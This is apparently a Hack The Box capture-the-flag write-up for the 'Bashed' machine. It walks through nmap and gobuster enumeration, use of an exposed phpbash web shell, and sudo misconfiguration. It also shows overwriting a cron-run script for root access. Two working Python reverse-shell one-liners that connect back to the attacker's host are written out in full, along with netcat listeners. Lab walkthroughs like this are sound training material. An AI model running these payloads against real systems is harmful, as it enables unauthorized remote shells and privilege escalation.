Hack The Box - Bashed
Summary
Bashed was an extremely simple box demonstrating some of the most basic techniques for spawning reverse shells and elevating privileges. It is a great beginner box for anyone looking to learn about basic Linux commands, website enumeration, and ways of elevating privileges.
Gaining Access
- Find phpbash blog
- Find /dev directory
- Locate phpbash page
Elevating Privileges
- Gain reverse shell
- Sudo in as scriptmanager
- Modify test.py
Write-up
Enumeration
Starting out as always I enumerated open ports.
root@mintsec:~/Desktop/machines/Bashed# nmap -sC -sV -oA nmap 10.10.10.68
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Just one port open, there may be more but this is definitely worth pursuing.
Find phpbash blog
Looking at the website revealed a blog mentioning phpbash. Of interest is that the blog states ‘phpbash helps a lot with pentesting’, and ‘I actually developed it on this exact server!’
Now if it was developed on this server, then perhaps we can find it hosted on this server.
Find /dev directory
I enumerated common directory names using gobuster.
root@mintsec:~/Desktop/machines/Bashed# gobuster -u 10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/images
/uploads
/php
/css
/dev
/js
/fonts
/dev looks particularly juicy and out of the ordinary, perfectly aligned to what I was looking for.
Locate phpbash page
Within this directory was a couple of PHP scripts viewable with a browser.
Opening phpbash.php revealed a familiar interface.
Gaining Access
It looked like the developer of the site still had their phpbash shell accessible which granted similar functionality to a bash shell on the back-end, awesome. Checking the home directory revealed 2 users.
www-data@bashed:/var/www/hmtl/dev# ls /home
arrexel
scriptmanager
Within the arrexel user I found I could read user.txt
www-data@bashed:/var/www/hmtl/dev# cat /home/arrexel/user.txt
User.txt: 2c281…7bfc1
Gain reverse shell
Given I could execute commands on the box, I assumed I’d be able to spawn a proper reverse shell.
I setup a netcat listener on my host…
root@mintsec:~/Desktop/machines/Bashed# netcat -nlvp 7777
and then I used python (lucky it was installed), to connect back to my host in the form of a reverse shell.
www-data@bashed:/var/www/hmtl/dev# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.22",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
To top it all off I spawned a TTY shell (mostly) to ensure I had necessary functionality such as using the sudo command.
python -c 'import pty; pty.spawn("/bin/bash")'
Success, a nice shell.
Sudo in as scriptmanager
By using ‘sudo’ with the ‘-l’ parameter, I was able to list my current user’s privileges.
www-data@bashed:/var/www/html/dev$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
Well, that’s a bit silly. As it turns out we can issue any command as scriptmanager without a password, so I went ahead and elevated my permissions from www-data to scriptmanager by using the ‘-i’ parameter to login.
www-data@bashed:/var/www/html/dev$ sudo -i -u scriptmanager
sudo -i -u scriptmanager
Modify test.py
Looking at the directories available, I found a directory called called /scripts which seemed interesting so I looked inside it to see what I could find.
scriptmanager@bashed:~$ ls -la /scripts
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Apr 20 08:14 .
drwxr-xr-x 23 root root 4096 Dec 4 13:02 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 17:03 test.py
-rw-r--r-- 1 root root 12 Apr 20 08:18 test.txt
Uh oh, a python script called test.py which I could modify, and a text file called test.txt owned by root. I could only assume that there was some kind of cron job setup to execute test.py as root which then creates test.txt. I took a look at test.py.
scriptmanager@bashed:$ cat /scripts/test.py
f.open("test.txt", "w")
f.write("testing 123!")
f.close
Hmmm, sure looks like my suspicions were correct. I went ahead an modified the file, given I knew I could create a reverse shell with Python I decided to modify test.py to spawn a reverse shell back to me, this time on port 8888. Using nano I edited the file.
scriptmanager@bashed:$ nano /scripts/test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.22",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
I then setup a listener on my host OS again and waited.
root@mintsec:~/Desktop/machines/Bashed# netcat -nlvp 8888
Within a minute or two I had received a connection, and surprise surprise my hunch was correct, I’d successfully received a root shell and compromised the system.
Elevating Privileges
root.txt: ccf40…4a8e2
Final Notes

At the time of writing other HTB members had rated the machine elements as shown below. Feel free to reach out and provide any feedback or let me know if this helped.